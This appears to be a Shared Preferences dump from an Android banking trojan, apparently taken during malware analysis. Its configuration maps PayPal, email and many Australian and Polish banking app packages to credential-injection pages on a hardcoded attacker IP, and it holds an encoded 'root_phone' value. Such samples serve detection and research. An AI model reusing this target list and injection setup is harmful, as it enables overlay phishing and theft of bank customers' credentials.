 Shared Preferences
Key Value
app_put true
default_json [{"to": "com.paypal.android.p2pmobile","body": "http://78.46.123.205/111/inj/paypal/paypal.php"},{"to": "com.android.email","body": "http://78.46.123.205/111/inj/mail/mail.php"},{"to":
"com.commbank.netbank","body": "http://78.46.123.205/111/inj/au/01.php"},{"to": "org.westpac.bank","body": "http://78.46.123.205/111/inj/au/02.php"},{"to": "org.stgeorge.bank","body":
"http://78.46.123.205/111/inj/au/03.php"},{"to": "au.com.nab.mobile","body": "http://78.46.123.205/111/inj/au/04.php"},{"to": "au.com.ingdirect.android","body":
"http://78.46.123.205/111/inj/au/05.php"},{"to": "au.com.bankwest.mobile","body": "http://78.46.123.205/111/inj/au/06.php"},{"to": "org.banksa.bank","body": "http://78.46.123.205/111/inj/au/08.php"},
{"to": "pl.mbank","body": "http://78.46.123.205/111/inj/pl/mbank.php"},{"to": "pl.ing.ingmobile","body": "http://78.46.123.205/111/inj/pl/ingbank.php"},{"to": "pl.pkobp.iko","body":
"http://78.46.123.205/111/inj/pl/ipko.php"},{"to": "eu.eleader.mobilebanking.pekao","body": "http://78.46.123.205/111/inj/pl/pekao.php"},{"to": "com.comarch.mobile","body":
"http://78.46.123.205/111/inj/pl/alior.php"},{"to": "com.getingroup.mobilebanking","body": "http://78.46.123.205/111/inj/pl/getin.php"},{"to": "pl.bzwbk.bzwbk24","body":
"http://78.46.123.205/111/inj/pl/centrum.php"},{"to": "pl.bzwbk.mobile.tab.bzwbk24","body": "http://78.46.123.205/111/inj/pl/centrum.php"},{"to": "eu.eleader.mobilebanking.raiffeisen","body":
"http://78.46.123.205/111/inj/pl/raiff.php"},{"to": "wit.android.bcpBankingApp.millenniumPL","body": "http://78.46.123.205/111/inj/pl/mill.php"},{"to": "pl.eurobank","body":
"http://78.46.123.205/111/inj/pl/euro.php"},{"to": "com.konylabs.cbplpat","body": "http://78.46.123.205/111/inj/pl/citi.php"}]
root_phone KzYxNDgxMDcwMDYz